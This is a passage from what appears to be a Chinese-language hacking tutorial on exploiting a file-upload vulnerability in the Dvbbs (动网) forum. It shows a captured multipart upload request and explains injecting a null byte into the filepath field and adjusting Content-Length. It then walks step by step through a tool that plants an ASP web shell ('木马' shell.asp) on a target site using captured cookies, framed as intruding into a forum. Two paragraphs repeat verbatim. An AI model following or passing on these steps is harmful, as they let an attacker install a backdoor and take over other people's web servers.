<% Response.write "<input type=submit value=sky!!>" %>

<% Response.write "</form>" %>

-----------------------------7d52191850242

Content-Disposition: form-data; name="fname"

E:\木马\asp\shell.asp

-----------------------------7d52191850242

Content-Disposition: form-data; name="Submit"

上传

-----------------------------7d52191850242--

传递的信息我们获取了,下面就来修改下达到欺骗目的。主要修改一下几点:

1.Content-Disposition: form-data; name="file1"; filename="E:\木马\asp\shell.asp"

2.Content-Disposition: form-data; name="fname"

E:\木马\asp\shell.asp

3.最重要的地方是Content-Disposition: form-data; name="filepath"下面的值要修改下。我们修改成uploadFace\shell.asp后面怎么加一个空字符呢?用UltraEdit是个好方法,用16进制编辑,(因为''\0''这个字符也占一个位置,所以我们先打入一空格,然后再在UltraEdit(用Ctrl+H转换到16进制模式下)里将就空格符的20改成00)。

4.还有一个地方也要修改,就是这句Content-Length: 1792表示提交数据的字符个数。

如果你修改了filepath的值那么这个长度1792也要变换,一个字母或者数字的长度就是1,不要忘记最后面那个空格那个也算1。

【上传漏洞实战】



我们就先用漏洞的鼻祖动网论坛来实战下。从原理可以看到上传的时侯还要修改数据,还要截包,所以网上出现了许多的工具。现在我们直接用老兵的上传工具来把复杂的步骤变简单,只要修改几个数据就可以。我们来看下这个工具的界面,如下图1:

图1 老兵上传工具界面

我们来说下工具的用法:

Action中输入存在上传漏洞文件的URL:  http://target.net/bbs/UpFile.asp;UpPath里第一个文本框中的FilePath即为表单中的FilePath,也就是上传路径,等号后面填的是上传到对方服务器上的后门的名称/shell.asp;输入一个WEB程序允许上传的类型文本框中默认JPG就可以了(一般网站都允许上传JPG图片文件);File里第一个文本框中的File1即是表单中的File1,等号后面填写所要在本机上传的木马路径;Cookies中填上我们用抓取数据包工具如WsockExpert抓取的Cookies值,记住最好是你在系统中注册后的Cookies值。

http://target.net/bbs/UpFile.asp;UpPath里第一个文本框中的FilePath即为表单中的FilePath,也就是上传路径,等号后面填的是上传到对方服务器上的后门的名称/shell.asp;输入一个WEB程序允许上传的类型文本框中默认JPG就可以了(一般网站都允许上传JPG图片文件);File里第一个文本框中的File1即是表单中的File1,等号后面填写所要在本机上传的木马路径;Cookies中填上我们用抓取数据包工具如WsockExpert抓取的Cookies值,记住最好是你在系统中注册后的Cookies值。

这里以我们入侵动网论坛为例,这里Action:填入 http://www.***.com/bbs/upfile.asp;UpPath第一个文本框填入:filepath;第二个填入:/shell.asp(你也可以写/bbs/shell.asp这样上传成功后就传到/bbs 目录下了!)输入一个WEB程序允许上传的类型文本框中默认JPG就好了;File第一个文本框输入:file1;第二个填入:E:\木马\asp\shell.asp (这个ASP木马是在自己机器上的路径,点后面的文件打开图标浏览找到ASP木马即可。)

http://www.***.com/bbs/upfile.asp;UpPath第一个文本框填入:filepath;第二个填入:/shell.asp(你也可以写/bbs/shell.asp这样上传成功后就传到/bbs 目录下了!)输入一个WEB程序允许上传的类型文本框中默认JPG就好了;File第一个文本框输入:file1;第二个填入:E:\木马\asp\shell.asp (这个ASP木马是在自己机器上的路径,点后面的文件打开图标浏览找到ASP木马即可。)